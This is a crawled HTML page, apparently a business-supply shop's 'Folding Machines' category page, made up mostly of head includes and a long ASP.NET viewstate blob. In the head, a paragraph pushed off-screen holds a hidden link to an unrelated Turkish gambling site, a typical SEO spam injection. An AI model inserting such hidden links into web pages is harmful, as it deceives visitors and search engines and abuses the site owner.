

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://az-bizsolutions.com/List/Shipping-Mailroom/Folding-Machines
body_size: 199520
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Folding Machines
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639055872000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639055872000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Folding-Machines" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="FjkemSHRT1Nvyh3fuP4anJlWLw+QqSNdNHzKG+l2Jlzku1M/Qu9Pg6HDL+3N+n3LUk/ca+2KqnguMKRRGbF7DF6777B1wYbjDGu0H/kk8mHnbvYpIeCMaZClR66t/l3do5SMAx/xSJkjPhfD4zdxmdVIyCwvQP0ra4I6SMtyj6bilEE9XOUjyFutRzgrSw+OvZY/14T4TBOBHSpDiiUBF5N8NkLgmmvdf/OOdx7QvC2uOJgj7iwZOQLt/bsUUKUGvYBdAfWnMLu2XFCdSSl+HlO3rkAjJXW5/ei25t/aK1Oes3DKKWj409oa4SgSUbvSDWzWJCOg+0f+BpoPNRCt7RWR6rPyHrqjFNcRMvR0mPgL9gaBNycrijzF9xqy7tKcCl3aojfdHSZPJy4ng1v0qZGuESs4pw/bP6zcP3EjnAH4b2L+JaONZZlMC8GhPt7lVIuYsVRLuxoPNGyjSNCqQERmVGck9fpKwp3yrkrkgr1uo7d4DHLtVQIKD87NRY1mgnOs1CCVV4oFT8Dype+1vD8hiVwxuqYZkQb+kfznX0fODUgkPu0guv+JmZHvZ9cP1fx80CQZW346rB/XGtg/usLZPy2BNYCz5CfPwFf3iFpCpgn+RDyLGNGbvG1BC+Ub3WszyVzhSDFxRRac9/mVG1DcdyFTxR13bTsuXE6NdvIi1tRHR0Iv/KoMWjsOo+RCQinD+oB3JzUFTU6MWGONcAEAVRuJSNYjpSFba46mTuQhpW8Y4s5yAjoRajTY0LabaUVO1l2E90UX/NvWtJHRWSVIqCAUwskuY7dcr2JYHIjH5/TwpVlfImlbTHHIuFq11vzxbg5TMx/jUMa/RzTU4QEmiXFJ0qyFBAmt037dq21Zhnsewi5XwIGVHxTKTw0ikdBPXeRx98713N16CWLxvcf6+yTrRYOAHR+zxCvtEMZ7pVckIqjvYlFWzvx1o7UVHomKGm9ZTlrjQ7/NI+7r7IWtqprrWv9+7N9R1M7scjTZhW2ANXLbHxUPNGDoxc4AInAYF/+5oATT6psC0UDasfKnFx8Ngq/KwEcM8Tm4VmYxszNv5YB8LUAZwcT8KSr4IRLoroZMVqpyz8jbNk4Dk+6sIHNCGOqzarkcgEdrS3x5mz9tdDhbUenPk2uZIPZvJwjIePyTmx/u4hj7lcmYcWY0z3/uTzzrFPc8Q+5L/crqcNy1yDTB705fiLwjpySCjfoyp6O9pLpaC1XXU4cLZqTd+aMR09qzEisO6Kwx92UcTEJOrTMErvvtXrYJl4z36whaIhGr3n3pXC724+HHwETtzpeTibCp4pkXHk6XMNxLLtb92lYBRcRaKTSA/[base64]/eH4CUGl2QC1B3LMYdfLiq1mvy3vqrPzuakyXkQ9eddJSRNIA3ujxXjkOK2VNBs0mfqtohKZYsiORHCoQOx+yn7T7gdV2l4GavItN5eqJvVg08iLtPqkx1DikiuFTtqKP3jsx4Ab0qVOv92t3MhwbaeVf6ke/hIxVNtqSxWSUmADW/6St/x7tcBfJjmyJ9End4Xm21BAA+jIt4tDRt4B3fIpkUfGphNWzTCPhU9ynnM/4QnSUbJUgl3wEyLFy66EUkWQAWnUvz9kHzx398th/kIspfFs8dyJ7Ne1qi0/ke30fj1CZjk91rIgHqZFhO/7iFbSEgAt68XikNSvpbhthXDapWqUu9th1YAT4NFwwholdGrDP4RafW1NULBb/qJNH6fnHcZ55VWX6Ua+je9t1NcIaRsy4ItOJCC6mTZuljDE50YVlHPb6vKfofr+6EgW9WQFoPbIJ6VVNbU3KQsQtKAcCDudgwj1fe4lYJVQx9lv8OsT/U3V4rGUS5F5uurvN6VW3AO3KIFinNzeD8/b1VQFWQ/IqCVLShKWdPsck+qm9NSl0Z/b11lBleFFpel+DizfsIbUzNh/pOdCKK1myzqayLSx7/7VXh8idTJBMy0IdhvCsbw6ov+Ltm2iR5pcOUUpZxdGW7Y1MnuCGnLj9EaBJMfrOE5Ub7omQ1jDb1uGUAMdKS8E0fmETv7LwdM5GhOiWcvI+SrEIVEQQrCoa7Vk41MPGlyraKtnCxAYHcplNAnMq7NxIq8Gjfejc6PxCQlnGT1EiqHe7aLdBr8/V/6cS98/JJNWtnYh6ktZvQTNqAZ8r/HQVvXL+1FNa5/VBZlmpinLN213bnb+j9ZTvM+0M3VUfjJArhqa+fuao9c8ibHW9YdSyAxwDHOS2/naPChcrgx135OuHy3Xei/FLDRoxqTDyOR2rCb7xVUcHs+kFkfV1+wsHO2NTu5sjmgLSyIa+bYAuGY8XLyABI6cxSSDH0SdD/GNlmrUeohrfGx1f5kelbnPcFIrH2evy+5hoyAHxiCqCOWg5H6btuV6CXuish2jOVl9S6aS76cfWX7oBt3ym7/0BqbRyh7WhdA7Y+Wmu5rBB/ePevrET/u1jknpJNYVtIWVhD5nkQv/39UFClYjTwiS2CzDIh8O+q0t294XMBSUp+noiKtJg4r6k6rn2cKSr9n/3yciuUlMX/[base64]/ZbN6Tnjc4FdKEb4HII3OOK+KMENQ0kVds9b/4/KHqsqxeiU4Vv2hqzwWqr3fYNQIYUN4HDXzR5iesim9C2iE2ezMh1vRJUtZ/UTFH+J1RmgP6UpyRfEDoI9empudutkmE7wpatAMHhhBIk9NoRZ/g+WBPfEWL7QzLpXuE9Fm7I8zdEFvt5pw1JwUmHaZoNuExdxvIv526iIIftQW4dV5hMsoX4LAoSOwRCcj/[base64]/SnWJe+nf8bvlHZtQDHYco1cq0Gb7rMqC3BxwYz7I4EpqWi/s/0lLZG5pzl7wQRuNV5g13llYZjIRt+gAo17YYScQH3LGHfK2+KwjGR5zCg6RyDL0vgtazBOUUg3/xKl9nVaAGBMG2ELWroRQlWNSdIE7PpsJrfTki29VmvhRY3xIkPNsYPKtH5Nwi//tqqE94xuVQ4NDZuXC9LkW1J6vvgaM5i7OgrDOmRraeK1alBTaKFvelTNiZvhWIZnsILqZuDvTgqUku9dV5u4J8wDM+UlyxFU/hRyLaqcDfCaeXkjXslbmuIhUGswNTfbZLH4oDJvP95WKEuDw4G5u+gg6YXqPulR8OX4BZr5Nm4jhUg1bcT7poyGCXMMIl/tINbVkgmdbExISy53+5zcaacI5esAbuqSm7NYWYxqtV0hk5IZvjWEAmMvqZ0P8bYaM6mlhv1lL5dac129X/5UreE67UADh8o0kl7sOM68FVhfANt6pBYrLZU+6zbDWi734Yebmx0VGYJF2keOB5NlMhmDzt0RFuRFiV0bwiJL8YJ12ltdHIT8rf3jWfl5sMR6xaLbW9LpNqEiZWXA+01wyGHNpawgehpRCY+phoBPN/eJRDg+Wqym0MMti3sAhjwcCCVCGTH/FbdAlyQw5KYzFOdbhtW+4VYLHOssnrHmmbWOjblxmTM2AWUWQgIxlM/zC4Z5pvA7lEc8w7ViW7M/[base64]/[base64]/LkMddkTGBgY1Qk2mNjY4TpYo6FmuIYlamklzq0RR39tnXGZLC/oZyUA4FXN9mL/C3yuA7dsetC95q1vpHvbNqfHokTQ1PUrqbjl0wLMPJxuiNcqjXNiDIQO4CF6ajVYRKwRwyn5wCurrUDAHjz77afvvj/HCqB9YwhfYZtjLjqCoDzbPwOtm/[base64]/[base64]/VhaWYMeLzleIXW4obbWbGGw3AhKnEhfNCQIrkH+nYr+n3+tA0aa3Xinwax35UlWRXQLqz8US/qino3x56thyreLojKCQUc2ObfDFV46Fq6RrMSgTh3vlYu5JLhU5F2I4kY3s4TpcEBT3ZZLH8uHJVN9Ha+r3Wu2l2Wv4ySkRoFFdOtHMr+O4C0deFl8wNkANLsv19OAD5Ac0oOd4dhdExeYJ3PsdMfGg1jryGVW6x48/DUo5RLXWVwBTjvNKN2/xEC+3/xIOSsicqEJ7xiLpGV75T90naBS7YvHGvJ4wi3Dc40udCoSgiKh3BU4q7hkWl+WxyOdP75Ghgtpbyue9MP72z2lXFKXH9YaEPJi2b5b9jh+O0gpVXzSAC7q/BMsxOHT6ERbl2oIM0uwapU7e0G5o4tVB/oS0lZOXKfgVhub6Vbyz+/u8v+8cr87NEtmmBZhT3HGpPVLv/PGMA2MwNHwAgbxorEJ3n9BQ5Q3AKeSdhp5TD/60tD2CFiIUpisxlasjgy5M0l/LRTUHzaUPJQRArHXIlF+8EIO+O9euIOkZV2TkP0KKQLKu+f9qSF5Nb3o68gWx0Z348goUJ1npzbHSLIngrdvsNwDG9XF9WnvT9wH8HApIlBRUEHOgV7p0G1RdnBzFxMI6DOSzKVcMbjyGndpmfKw1Z9SgiCk+HJGlbt/KSD2TOIT8/FC0gi3k9LqBsHqg5JNdiLWNZD/+9kDKrkVBN4T0zdVQ7ZvPKqZuXkaiyX/Vkj/Zubsofv330yo68FMYc7rKxkjo+5oZ4j7liq/SM1rcesEc4gGfl8k87NCLxRu1QQ9HqgsNiFi4ZDtGIetXBAFov1FsMCwGkxQJDTy5CKrTfHhqYozHRaDr8MjejTuCOExSVM9aLYaABeissKL83KhA4vCsD/SRY+kpwbKlkhiXUqroK9jBJ8vhwFqzQIAVnzp3BL5u3ZT5yQUee90Tg7wXwFhkYZug62bJo/u/emUCFFcLCWBKpzuzqS91iTpkvQY3e3kuJ9Vt+FilCFqHtSWN3YlHpZhrHz+B5L6E3eSr6a60QP/oMMmqnldq54oacBBQkeTdi/HMR/cxqUy4btQGHvEqQ7fZJqChinWt8iPNF3Blx6tvHBUMymM4OgwsFxwYk8osidULnEUC7kvO1pDbcIchoHu+gebi8itRxKrXZXBHExWEVKC1KTLJ7xTz2UISacSqZzT9XFDRlwOL3aceNGjQxuYrBgIIvJLgHsEuGvFLaIARbIgJNFmI7w9tw/jvScgFmCU4RBi/Ply2kv/[base64]/LKCZxj8Fr6fqMi6YYaQ0Y/NK/7Qf7jvOFJovBD+NMk//UFbTdApj625cQ0gHmVdq1eor+iJwbjCaRtxQdpXlXWfqZvqLLj6ESu9fnrNLXEAFm6vmovJij7JM5Kx8cefdSMooIBN+hpX1ZG4QzvvZGY3G+/YI/OdjCz7K249I5ZZdot/IA2HDjcslFmCMr43Mp3rcmGTnAL8syJAdCndiedoYadmtwimKRDjsuhjplBK6qi3LtCigOhEHMO5IUbLKnRuzpWfxkzYQ7mOjpG4XVMQydi9GBt7/xYFw2wdPwXeEqNa4Cgsz3Sz7jERGURVUzS/CUBhZ3k7D6CJjWheTAARN00CrvUnW+fjlltdDU5TsLa6qGrfQfjyFQHuhAxXF+PLP1MQjCmJmE7ZnjJYw+VGOcabw0e8g/Xsbaaih/iJOwHeqJesInpROsUqaZOEIubEvHME8ivo78IL1NQWp5CLF0PVLSOZB6nh5Qd/SFyZCX828P1BA/poqjTUhaeMUul782rITqvhVOlSY66/pu1w6vZ5kyDfvyz58748WVpsbGw4sko2JTyzcC4G225/U/AlH/BTSXCK8446nvEnaqTTi8mm18SAc4DsXTxi+TaMNhYSBhheup1c3F/q2uUkoMjBjouLAHIQLPJsC/X826ufaFwik7Jrx33c2/Cx325TMnrXWzrWivMMMV22dYLAiPsSU/Gn6SPqd0c77KQTpdiWg1VtxL1M/CmSMyExFrTNqwBvDkyEiL6S/+LDREuKS3MncHLjU/+bRMk43WEzZU7YwAPrEPMgHzeqzeRBmNZSCkynpqwGDs08z12n2Ut2aCIvrufYylK1Yq5UswD6qtWh6GZbh7wSNJXVzGADnQupoi5MOBBsGN7bOOFw3O2FxZWyZIYVE/1L/tHuswxZWxstIPR66DlTSwy2vFvxxbfiN70VBv8IC7PSb8Z5ZXUMfYl+d9Y0BMrTiETrfc4onA3qX/E+mts9qsB6J6Xm7zymtJUyBP+AkWahH0BfEHLCGEGIUzJQmPAFT8l/WuHk4u+gg5b0LkcsAha0t8lQxl8M+F0Y8Fiw44Vwipn1OQFqUHqHyzM4tXZ/QiAWkwAmfj5tEtpn6nMsdg4pj95lfOT8nGdODeKDHsHWCMAm1WYdUitka4nJtQ6lTFAnlX78FSWtf0uPyidm0feGvC6L2GRY6McBoGYkx4to2L1/TCB4ioZON5uMA++cy+s1Rh5GIIxRKvUNU+p/MI6Jsck7sYv6M8YxuEIuPW/Xxxilq/JIUq7ueri/WMKkFuPRKF/Ihru+cmLt+UDBT5QPfn/XA3+lDavxUnF8acjbbN8aSZFRkF0+r/KxUrfcduxROUA8902uelo3p0hp2dqBXI07St0HgUsZznjrsJhRFkgKBsFp/Oms74s32tV5VjpyrM+1KZigF21aX7wnZhvsvz8yH+MU6eY2zrNXQ4YQIup8hFezJDNsVhYxkSceT2trjAwlqc3+wT70Zaojlkxq9AUUHTNOTNtn2V7vRr3Cay2kNwHdt98jpKjDtOOvd5MCbYkHS9TdlE7GjwprkEEwn4wntHjLeY/yv69x9vfmr1OztZE+ujQoA6a5jXr7WuVH+NQSirvb0OAJEjJUSW2wDCAAOJ+IROJCKSuLogXce6ksdDm6uu6vAmgR7OX55ictOML7XaYCnBcV45yRFj8VtFHjjH2Yd1QQW+/JE4ZB+XHLFRYRbxR8XyueUFLGfDaxilknV8plDMHRxkBnsmJlErylZZWuuhEvFZIpALvGFsI1dHhr8X6u75Xmx/Vd3NlkkcCXeioohqRP5I/RDsGOlM+wjipWgi6C6tHbK5o6gW67GNXeHgfBt1XdBEUTcfAaHJggx9ULbh30tMcTd7gRssHIOz/lV6y+hNMbLPaLcfLsQbYKvvnn/Ix7Xcp/[base64]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[base64]/IK+l4s7a0YIZm0iXsMCrBZ5OB7J/IqTWWQ/Gj5uDXFZAvOqfTGWf5xz1Wuhk+hZPGLb8NVILgUJ6aiSttpCKJXndIZbHAmJKcRPv8fEXOPaddon2joQOyPnLKu3T8j0fTHP2EsEyUCVp3/ElziiBAo3waBW0a5uD/o0cY1sWt97JLxk4ypJ6m1zAdItmvHvJ38rKX5tsk4+h8lTPq1Iz9hBZzgV4CXaT1FYxupJEJlKe0dLuKRRt5C5OPNSIuBIVwgHr/A6bwcBZ6XRZu0jn7XJOhzehyZcpvGrjgWhMbhk6YOiFuFrdJdJ1Jygd4tw8zXvM0/JQp2cJ2uoIunkJeZ5+50fVq5UQQyjT1XTtjfl6LtupJk4If0agCBbDWkj1lrJocobou85WpR/AxLk7R9T7ZUJadtDbS2ziXIIvJ3Xj7jE+pkghDk4q5XubQjqVJ/v/BRoE3HDHfSXYTejDRosQSBqfdqAUwtjVEb2nvvcZvixt3EjpuNlbAOMDRVrdXeUbHX1eHdosGAVOsGGp7nvzPBhvOZhUC/bV7MFj9MEolODQhYVqRQ629Ylj3WJ1IBTxjvGZw//mTepRah0PsBGH46E/k5RVpMleLjzrrCg+vejE4knjMBDf/G7vnEQL+6BvfYgx70v26dzJrOBde/nSBYW7RzZsei80ixVXPN+9nJO3sF5d2PU634E8Sv/T6/X5qCoKfcwuiSM/fuMxsFREqgySV5klBXpmx7945wSXkgtXDbV6NL5ap08NoNmZDLqDEF+SL6LwFofiGkKMFv4GHSa4K41MZ6Ruq0wItVxLJJH9781+9tFM1MvsqkDRNL7MuGvZTjPxzDCCY8tdrHlojBNzz62OH3K3mkS8wVx7NhKlasGRXd6G4IVhNZJCMLjSl3I3Md/wnwaX5wy0wS4ctrbkBpOro8d4TTmYmeaWocAPe8WRLQINcLc6r4wQtChUhXaTIJxk0dWHvc4cu3LiOIH7HcwawxHe4bv9MRFTD8XV2HBo5KtaefjTQ9kEX1BvcK+m67uSIrTUA4c+sd9DB5RzqGZMMLCdBzihzvCOEe+5TenZnF0qtltTPDf5WzV2rLzs/[base64]/ZUXhHm2dsorl5CLcNlyZ1YSKCVxZNH0GFK0Q5Ct5A6edEIq1ZP0GO4l+cdc8DoSbvZOnChcQUXnW6dWNYCeGi0RxE5egzPQBfMjM7wDyW+VKqarq/wnaJMS8h0NfEbXcklPbKBYxsyo6oPYinLZkXZwX8CLruLOBjIql7VYQIxv3LCNznTo+HCyj29palaQGNlT8T0PEqjCpTQJQSAq94R8oxOF3Yf9XUT2wcQwFROqbMW9fc9dEkDgU7+CKM2e4c5jwE7btcZA8k1jPpDY72UPMmV+WfeI4/b0wHIdlNEFebqGMvXa96G5EFYnTxTx2hKfas+f34XvwcsMIh7qjpKHfWqYoX9B/XKgjJatNRMQfb+vKGJXUJm0lzAVYHYvvfQfa+WIK7YJ7XOPd/m0yw6HJMxxk6MN+BNQ5WguUapZS6suN/kduRoM2VanTsQ6Q/T/KBOWb2YkG7CqiQEVbRwLOtPMLXx2g0aYP1YX5laQK1dHbVgXkEom1bZVMSijdipJ/4CMNS15qoSgx7YYCTn8NdQxbj5EAz6NBnBsndrWrAHp5rOKhoxOQYNZJdrouYg79xR6Xlb/eGIrLXF3GNA25t2c5+kCAfsg4ejxHoZc/Jp7vXQj8iGXk6g0MAVG9A3u91EB+rdTCQn7aSB2410y6duFGJab+Q4WuieNPkQf1kDiGkMLmYZF8PCyqSX25w/uvenngxuEENBpqAYl7W2kMobnrJ25/2io5aivzzYzWi9rAbH4oxdQzYc5R2LVi5FxG+SLiPYuf3LPlV10x9sbzQt9+nmPfJ77SS/LA4M48phQlyBcxFtNNKc3UwOu8zlMs/5Fz/UTB+R3bT650d/xiUbkjubspj5VtWqabu1ny9B+MhmMm8DIb6JMY1Vg6ZB293SlK9QV5cgzNTO6hsy9jYA0vccxWc/wjrqBE8q1MQ5NX58Gap8N6p3MQ+q+dUYGg8uaKGnNZePhV4CuVoXCfulujk8Br0fP33N7alvME7pJC3aiGhVQgzlKx8P+Idq7GRKNChsCpicO5qhOiSvEdz38iYVROPuu2ieKwicQbeUG8zDLMBQoBr6JIQf9EJfSx7fHY6kJ+R9bz6c/E3kvxyz7f63VYd8bb2SrGVDAk3sM3lWRD+3WLMaQoMMjcyULsfhCOjd/jkglaF6WM1d3+lecuy3wUvEkZGC9yP1N9vdUF6IpRceEZq3F4jD2nZNU3YISeRN863I0Oj9dvPUJEMkfbX8GP5Y5P6sLQ85o1OrcpnmFlLsr+SMyvcoZrB827v17P+QQA6TYkqmvfPWLImTzDFIsUH+I7kvXGPR+tzOEfvs0sgywEpXjvFnEWiomJ/m7hXoWefdWwFVPLdCRA+ZGsbYBQL/HcdyMhuLcC1hVPq3TG1Cyw1+hkNSVZLiHTbAkg46UCGHaasrPlLt+rbdzxcl2Ha+onu+nUdwzksEWAWAit+dUvSmJ60SDbKgwpZFrt5xbquPnZJp3B/odzHXvrXC7sG7hwlzOtnztXlfKoCMQz7oWYQVbZIc8450P15FSFH+Rdxl6MhbfD/5UP4cSr+dQnbnv+EWaDLBV8WRFktFsYZIr6tOCwWFLBbF1O/U6jiLpYL4G7XjQVUW4sWHGWMxFZIEDUWcTPkfO01LQQ20BpAuqXln1x3hMicWIxVuuK8jK9m9bVGv3Jjw/ZpM0+6BEybHOCEg3EfnFcsoy0QheSIAx/efVwq9wr6QXZju3fGaeSqDU3cZmBX7hRCXO/wuznhV+3hAtiNvRmy193gQfKMwujxBDe1q8WFxE7nJwnBBoa97XUrZ5labj5glwevEKd1fTmzoV0V9A6/dJ1BeStkI1RMYj0ecxqcYZyeoJAht7E0CHB3nwjasqwcw/Sj0L1nEdQmsjLVSerCa1updwcnfhfn/jhCTii1JdnW/q/dA9a+3wmBv4C2DYTzcBjr7y965mV3v3FE/SA5Cy7Ml2T9A6R+4j9n/[base64]//5yXVmnHrtXsBgsjQ8tPOezojNVhpDogTmEzGschdxzrlYLsKMCk2ToRGnGjPzRKtyxK4iP6WzMegSNgWrabwg0VUSY8b2ZW4rCDrRaINv4sAya+mFrxNtBGMaBysXUtpkgz3ZrnMEFevJ7w/4waXkLLVuNaRnKvfqqsHa98mj1KoZ4GZCRyMBq+mfQkud2uYrZcfz6BARFH8B0IeDnHhRnb9RFY9bElndItm6RiXV5emV4w/L+A+jQxi5RXTTQ6Ki1zS2DuOs4NdhjSQxLyh1WsFKbCn3B0lKA9bDDFR63YX59p9Q3jyZbGk/NwCim0rIvDKTrNrG38Ej+z/UBlcsDjsnBncUNG7RixjWwc2kB4CIGxyHtAV7NKWZxj0DUDJNv9hFC3r4IbedK9cD7HIu4N9ouDkryuf892uMQ/1XFJqzH9bdDNpGiEUi0v63Zn16Nt2PVLQBh0Gyc2nnKvlT1vQqcHAORRh9FMr5/H3pYA5ZFUACaVWwMf62hmlqsdjZyu6tKWIcBLW+4Z88Mv4qcyeFmPf9qMXSlV25dST1cB5PmywRJyOB6/n4W0E6om+3qbDuuJ+WM9ZZXgxDClXfJaRAxP10he83JFpQakOn0t9RvSL1vzdQoGNpNhZ9ey5CtUbJRl8iPSO6456NrAicPbtqT3rQqoo8A0A4CkymiSbzCM6Lo28g9GTlnRB3JpuhN/pt6hnzXzytVf0iAGDZ6zBKguV2V3izFrnv8s3qxupxBXdkq9T8Iz0998rnOvkesIlkD6cb/icnq8mM2vaxmyTVmpf85iHyHRDySC79cdtdUkcPEufDjm4XoYYe2DiCxXRTq2KXCVA00GdqGi5nTu1ganYTQB1skUS/HxoDgGHLQIOBctVK9DATY3b6XjwOdCuAjxtAfcXTKUU4BfZuILtO8/HlxJqNCOiP6AQZzglLiC2sLnz82TG1RDoofmlkP6rDdL3+lZ6okVU9g/htYWqzKlVO9VHjViIYVKgIq80zgMBCCpqkmbzDMA24M0EfLyb0ti8GT48jJsa3+CjtrS6SPhDUjJe8bg0Pf7TeYgxq/NNXn9Mn3IImlOlZVRRVuiDIQRSeFHH3FQ2VHRGRUqKQ7okGhVCATbwd8ciVDOprFq34FXgruq+AVx/13HTxSfP+tbYFg1FchU+ZqH1g73wZdtec938jPxkLxDABnm4TOSOokhZjS7WnQnUFj4NSgsxv2YxLEvGrdiUUwc1+7USfaCOYWE/niordPhha+2DrLGVDQeGNPrUNp21wiIm+vWIHltrmfza6p0Hvr9b8Ue7s8qI3LW2DCUvS+bsNilpFTGHRcDDru50kZ0VRyWbqBcCcoEYRCOTmrogphPt47VMA9VQul/uio36r3uFEAPNZ1udXTmt/G8VnxXPOiOGTS5tduX/NJRm7s1pueFop9694/[base64]